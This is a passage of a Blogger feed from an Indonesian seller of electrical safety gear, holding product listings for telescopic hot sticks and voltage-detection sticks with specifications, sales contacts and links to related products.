href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/jual-tongkat-listrik-20kv-sew-hs-175-5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tongkat Listrik 20kv SEW HS-175-5\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/jual-tongkat-listrik-20kv-sew-hs-175-5.png\" title=\"Jual Tongkat Listrik 20kv SEW HS-175-5\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTELESCOPIC HOT STICK adalah tongkat yang dirancang untuk memberikan jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi : \u003Cbr \/\u003E\n1. Merk : SEW HS-175-5 \u003Cbr \/\u003E\n2. Stick : 3,82M \u003Cbr \/\u003E\n3. Berat : 7kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Tongkat Listrik 20kv SEW HS-175-5 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-voltage-detection-sew-hs-175-5.html\"\u003EJual Stick Voltage Detection SEW HS-175-3 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-amprobe-tic-410a-hot-stick.html\"\u003EJual Telescopic AMPROBE  TIC 410A  Hot Stick\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7712846157463888589\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tongkat-listrik-20kv-sew-hs-175-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7712846157463888589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7712846157463888589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tongkat-listrik-20kv-sew-hs-175-5.html","title":"Jual Tongkat Listrik 20kv SEW HS-175-5"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/jual-tongkat-listrik-20kv-sew-hs-175-5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3584387227199146978"},"published":{"$t":"2025-02-02T22:23:00.000-08:00"},"updated":{"$t":"2025-02-02T22:23:38.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Voltage Detection SEW HS-175-3 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGTeHpyOIqsdmaveAAMtBVjMCpGSU9SCm81mq66zyu_0_8FTOBQWRYDpkYsjiSzkhkZ_9MYSvz1l8qn0xkC92Ljj37ZpkRln0J1c72BuLZO4TAkrmP5zVfBnco7bh1h4EVAlfr1vUm9-nCoUcosfh5IkCwgeVg1F2s4QB35GruGBRcmTVmhHFqMw_gMHwr\/s300\/jual-stick-voltage-detection-sew-hs-175-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Voltage Detection SEW HS-175-3\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGTeHpyOIqsdmaveAAMtBVjMCpGSU9SCm81mq66zyu_0_8FTOBQWRYDpkYsjiSzkhkZ_9MYSvz1l8qn0xkC92Ljj37ZpkRln0J1c72BuLZO4TAkrmP5zVfBnco7bh1h4EVAlfr1vUm9-nCoUcosfh5IkCwgeVg1F2s4QB35GruGBRcmTVmhHFqMw_gMHwr\/s16000\/jual-stick-voltage-detection-sew-hs-175-3.png\" title=\"Jual Stick Voltage Detection SEW HS-175-3\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSEW HS-175-3 Telescopic Hot Stick \/ SEW HS175-3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSummary HS-175-3\u003Cbr \/\u003E\nExtended length: 3.82m; Retracted length: 1.48m; Sections: 3\u003Cbr \/\u003E\nStick width: 37.8mm; Weight: 1.85kg.\u003Cbr \/\u003E\nTriangular-shaped design keeps the sections aligned during extension and retraction\u003Cbr \/\u003E\nPush button release for stick extension and retraction\u003Cbr \/\u003E\nTelescopic design allows for easy assembly, storage and transportation\u003Cbr \/\u003E\nWithstands voltage rating of 100kV from 30cm for 5 minutes\u003Cbr \/\u003E\nUniversal end fitting accepts a wide variety of standard attachments\u003Cbr \/\u003E\nHighly visible yellow tip section. Easy-to-replace sections\u003Cbr \/\u003E\nCarrying bag included. Optional integrated height measurement scale\u003Cbr \/\u003E\nComplies with IEC 62193 safety standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures\u003Cbr \/\u003E\nThe HS-175 Telescopic Hot Stick provides maximum flexibility and access for linesman needing to access electrical systems from a working distance. Its unique triangular design allows for easy operation without compromising strength and durability. The HS-175 has been designed to telescopically extend and retract into itself with integrated locking buttons. All sections are made from high grade electrical rated fiberglass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplications\u003Cbr \/\u003E\nVoltage detection\u003Cbr \/\u003E\nOpening and closing switches\u003Cbr \/\u003E\nOverhead switch operation\u003Cbr \/\u003E\nFuse replacement\u003Cbr \/\u003E\nLamp replacement\u003Cbr \/\u003E\nCleaning electrical fittings\u003Cbr \/\u003E\nInstallation of temporary clamps\u003Cbr \/\u003E\nTree trimming\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Voltage Detection SEW HS-175-3  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-10-5mtr-hot-stick-t--i.html\"\u003EJual Telescopic 10,5mtr Hot Stick T\u0026amp;I\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-amprobe-tic-410a-hot-stick.html\"\u003EJual Telescopic AMPROBE  TIC 410A  Hot Stick\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3584387227199146978\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-voltage-detection-sew-hs-175-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3584387227199146978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3584387227199146978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-voltage-detection-sew-hs-175-5.html","title":"Jual Stick Voltage Detection SEW HS-175-3 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGTeHpyOIqsdmaveAAMtBVjMCpGSU9SCm81mq66zyu_0_8FTOBQWRYDpkYsjiSzkhkZ_9MYSvz1l8qn0xkC92Ljj37ZpkRln0J1c72BuLZO4TAkrmP5zVfBnco7bh1h4EVAlfr1vUm9-nCoUcosfh5IkCwgeVg1F2s4QB35GruGBRcmTVmhHFqMw_gMHwr\/s72-c\/jual-stick-voltage-detection-sew-hs-175-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8722937350537257740"},"published":{"$t":"2025-02-02T22:16:00.000-08:00"},"updated":{"$t":"2025-02-02T22:16:50.986-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic AMPROBE  TIC 410A  Hot Stick"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Telescopic AMPROBE  TIC 410A  Hot Stick  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhti9JK4qWPkqIQY8ZNA8ewPtSE6PcotLss34zrczzglaJUm9o6hQug_1Lvf4o8rIBxbTJfhAQwQ02ZBUscFQ3snT7a9gIdNP3u7tIpdKHT2xFMKD-Cf41q-BDg_jdu7yXjX7K6j96BWFOrtzF3xnD-AvE4esgBt_iTacEeToVSLGYbkx2MPT-EZuLN7jGC\/s300\/jual-telescopic-amprobe-tic-410a-hot-stick.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic AMPROBE  TIC 410A  Hot Stick\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhti9JK4qWPkqIQY8ZNA8ewPtSE6PcotLss34zrczzglaJUm9o6hQug_1Lvf4o8rIBxbTJfhAQwQ02ZBUscFQ3snT7a9gIdNP3u7tIpdKHT2xFMKD-Cf41q-BDg_jdu7yXjX7K6j96BWFOrtzF3xnD-AvE4esgBt_iTacEeToVSLGYbkx2MPT-EZuLN7jGC\/s16000\/jual-telescopic-amprobe-tic-410a-hot-stick.png\" title=\"Jual Telescopic AMPROBE  TIC 410A  Hot Stick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nThe TIC 410A Hot Stick Attachment physically and electrically extends the reach of the TIC 300 Pro high voltage detector for checking transmission lines, power distribution equipment, down power lines, fuses, and load break connectors. The TIC 410A universal adapter extends the voltage limit on the TIC 300 Pro from 1500 AC to 122,000 VAC (122 kV) and adjusts from 33″ to 57″. Just screw it onto the universal adapter on the TIC 300 Pro high voltage probe – no other tools are required.\n\u003Cbr \/\u003E\nAttaches to the TIC-300 PRO TIC Tracer AC voltage detector to extend your reach for checking transmission lines, power distribution equipment, down power lines, fuses, and load break connectors\u003Cbr \/\u003E\nExtends voltage detection level from 1500V AC to 122,000V AC (122kV)\u003Cbr \/\u003E\nExpands to 57″ long and collapses to 33 for easy storage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Telescopic AMPROBE  TIC 410A  Hot Stick , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-10-5mtr-hot-stick-t--i.html\"\u003EJual Telescopic 10,5mtr Hot Stick T\u0026amp;I\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-telescopic-untuk-on-off-ritz-vtt-1-8.html\"\u003EJual Stick Telescopic Untuk ON Off RITZ VTT 1\/8 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8722937350537257740\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-amprobe-tic-410a-hot-stick.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8722937350537257740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8722937350537257740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-amprobe-tic-410a-hot-stick.html","title":"Jual Telescopic AMPROBE  TIC 410A  Hot Stick"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhti9JK4qWPkqIQY8ZNA8ewPtSE6PcotLss34zrczzglaJUm9o6hQug_1Lvf4o8rIBxbTJfhAQwQ02ZBUscFQ3snT7a9gIdNP3u7tIpdKHT2xFMKD-Cf41q-BDg_jdu7yXjX7K6j96BWFOrtzF3xnD-AvE4esgBt_iTacEeToVSLGYbkx2MPT-EZuLN7jGC\/s72-c\/jual-telescopic-amprobe-tic-410a-hot-stick.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1066074025887290982"},"published":{"$t":"2025-02-02T22:00:00.000-08:00"},"updated":{"$t":"2025-02-02T22:00:46.829-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic 10,5mtr Hot Stick T\u0026I"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Telescopic 10,5mtr Hot Stick T\u0026amp;I  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KjtflZZAjBKwbKtrcYje5Jz6KyI6MEvWyH4IzzHUd56onPn59SLprqph-B2p_Iif_K7vkikzsBMSAboeRU8s6znrgZxnAQfDJqh3XiIGBOUrlkMzopiMEAbFQTlXCgFWDlo_GcDDHUKcBMvBmorb_yQX7UqTCvvAtqe08t7P73wudZOGHqyVKo53kGj0\/s300\/jual-telescopic-10-5mtr-hot-stick-t\u0026amp;i.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic 10,5mtr Hot Stick T\u0026amp;I\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KjtflZZAjBKwbKtrcYje5Jz6KyI6MEvWyH4IzzHUd56onPn59SLprqph-B2p_Iif_K7vkikzsBMSAboeRU8s6znrgZxnAQfDJqh3XiIGBOUrlkMzopiMEAbFQTlXCgFWDlo_GcDDHUKcBMvBmorb_yQX7UqTCvvAtqe08t7P73wudZOGHqyVKo53kGj0\/s16000\/jual-telescopic-10-5mtr-hot-stick-t\u0026amp;i.png\" title=\"Jual Telescopic 10,5mtr Hot Stick T\u0026amp;I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot Stick T\u0026amp;I\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTriangular-shaped design keeps the sections aligned during extension and retraction.\u003Cbr \/\u003E\nPush button release for stick extension and retraction.\u003Cbr \/\u003E\nTelescopic design allows for easy assembly, storage and transportation.\u003Cbr \/\u003E\nWithstands voltage rating of 100kV from 30cm for 1 minutes.\u003Cbr \/\u003E\nUniversal end fitting accepts a wide variety of standard attachments.\u003Cbr \/\u003E\nHighly visible yellow tip section.\u003Cbr \/\u003E\nEasy-to-replace sections.\u003Cbr \/\u003E\nCarrying bag included.\u003Cbr \/\u003E\nOptional integrated height measurement scale.\u003Cbr \/\u003E\nComplies with IEC 62193 safety standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Telescopic 10,5mtr Hot Stick T\u0026amp;I , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-llc-clamp-grounding-20-70kv-uk-70-150-mm.html\"\u003EJual LLC Clamp Grounding 20-70kv Uk 70-150 MM\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-telescopic-untuk-on-off-ritz-vtt-1-8.html\"\u003EJual Stick Telescopic Untuk ON Off RITZ VTT 1\/8 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1066074025887290982\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-10-5mtr-hot-stick-t--i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1066074025887290982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1066074025887290982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-10-5mtr-hot-stick-t--i.html","title":"Jual Telescopic 10,5mtr Hot Stick T\u0026I"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KjtflZZAjBKwbKtrcYje5Jz6KyI6MEvWyH4IzzHUd56onPn59SLprqph-B2p_Iif_K7vkikzsBMSAboeRU8s6znrgZxnAQfDJqh3XiIGBOUrlkMzopiMEAbFQTlXCgFWDlo_GcDDHUKcBMvBmorb_yQX7UqTCvvAtqe08t7P73wudZOGHqyVKo53kGj0\/s72-c\/jual-telescopic-10-5mtr-hot-stick-t\u0026i.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3542529437133867757"},"published":{"$t":"2025-02-02T21:55:00.000-08:00"},"updated":{"$t":"2025-02-02T21:55:53.052-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic Stick PLN 12mtr RITZ VTT 1\/9"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Telescopic Stick PLN 12mtr RITZ VTT 1\/9  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5yxQEpHytt1TBvmme0wrKb9rSFwYNwvGzQqO4PMUvFXUAHHiKOovyQzJbWRaiXQxS9JzJl28L217HKyfXJpPS636QmheJdKu9WSDMm8bQ9FDlMWa_U5xbhuFmlLQffbPKop6bOF-IYunRGz9HKHy8H_LDm3SSvW5TVS6wWDF3WRVXPhuafxUH8rX3TpL\/s300\/jual-telescopic-stick-pln-12mtr-ritz-vtt-19.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5yxQEpHytt1TBvmme0wrKb9rSFwYNwvGzQqO4PMUvFXUAHHiKOovyQzJbWRaiXQxS9JzJl28L217HKyfXJpPS636QmheJdKu9WSDMm8bQ9FDlMWa_U5xbhuFmlLQffbPKop6bOF-IYunRGz9HKHy8H_LDm3SSvW5TVS6wWDF3WRVXPhuafxUH8rX3TpL\/s16000\/jual-telescopic-stick-pln-12mtr-ritz-vtt-19.png\" title=\"Jual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot Stick RITZ\u003Cbr \/\u003E\nMODEL VTT : -VTT-1\/9\u003Cbr \/\u003E\n*No of Sections : 9\u003Cbr \/\u003E\n*Extended Length : 12.050 mm\u003Cbr \/\u003E\n*Retracted Length : 1.760 mm\u003Cbr \/\u003E\n*Bottom Sections : 61.00 mm\u003Cbr \/\u003E\n*Weight : 6.60 kg\u003Cbr \/\u003E\n*Canvas Bag : SLT-8\/9\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Telescopic Stick PLN 12mtr RITZ VTT 1\/9 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-llc-clamp-grounding-20-70kv-uk-70-150-mm.html\"\u003EJual LLC Clamp Grounding 20-70kv Uk 70-150 MM\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-telescopic-untuk-on-off-ritz-vtt-1-8.html\"\u003EJual Stick Telescopic Untuk ON Off RITZ VTT 1\/8 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-listrik-20kv-superhandle-stick-3mtr.html\"\u003EJual Stick Listrik 20kv Superhandle Stick 3mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3542529437133867757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3542529437133867757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3542529437133867757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html","title":"Jual Telescopic Stick PLN 12mtr RITZ VTT 